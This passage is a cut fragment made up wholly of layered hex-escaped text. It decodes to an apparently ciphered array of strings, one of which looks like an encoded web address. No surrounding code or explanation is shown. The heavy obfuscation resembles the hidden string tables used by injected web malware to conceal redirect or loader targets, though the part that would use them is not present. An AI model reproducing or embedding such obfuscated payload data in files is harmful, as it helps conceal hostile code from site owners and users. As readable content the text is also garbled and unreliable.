c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x